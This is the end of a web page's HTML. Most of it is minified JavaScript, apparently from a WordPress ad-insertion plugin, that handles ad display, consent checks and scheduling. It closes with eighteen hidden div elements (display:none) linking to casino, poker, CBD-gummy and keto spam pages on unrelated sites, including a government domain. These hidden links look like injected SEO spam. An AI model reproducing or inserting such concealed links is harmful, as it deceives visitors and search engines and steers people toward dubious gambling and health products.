A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.neptune.domino&hl=en_US">egg poker</a></div>
    <div style="display:none"><a href="https://lareforma.com.mx/store/apps/details?id=com.lein.pppoker.android&hl=es">pokerstars home game</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/?id=bwin-casino-oi3">Bwin Casino Oi3</a></div>
    <div style="display:none"><a href="https://iumorelia.edu.mx/?id=how-to-play-slot-machines-at-the-casino-features-video">How To Play Slot Machines At The Casino Features Video</a></div>
    <div style="display:none"><a href="https://capacita.institutoi3o.com/?id=dino-s-casino-blastic-hotel">Dino S Casino Blastic Hotel</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_vitacore-cbd-gummies">Vitacore Cbd Gummies</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_how-are-cbd-gummies-made-justcbd-uk">How Are Cbd Gummies Made Justcbd Uk</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_optimal-keto-setting-the-standard-on-shark-tank">Optimal Keto Setting The Standard On Shark Tank</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_why-losing-weight-isn-the-same-as-losing-fat">Why Losing Weight Isn The Same As Losing Fat</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=k_tips-for-healthy-grocery-shopping-fit-weightloss-fitness-weightlossjourney">Tips For Healthy Grocery Shopping Fit Weightloss Fitness Weightlossjourney</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_circumcised-penis-vs-uncircumcised-penis-leeza-mangaldas">Circumcised Penis Vs Uncircumcised Penis Leeza Mangaldas</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_400-mg-cbd-gummies">400-mg-cbd-gummies</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_melatonin-and-cbd-gummies-08582499">melatonin-and-cbd-gummies-08582499</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_6pk-keto-gummies-12416444">6pk-keto-gummies-12416444</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_best-cbd-gummies-australia-42745178">best-cbd-gummies-australia-42745178</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_do-cbd-gummies-expire-70248835">do-cbd-gummies-expire-70248835</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_who-owns-green-street-origins-cbd-gummies-64879903">who-owns-green-street-origins-cbd-gummies-64879903</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_weight-loss-gummies-shark-tank-54884497">weight-loss-gummies-shark-tank-54884497</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-24 11:32:15 -->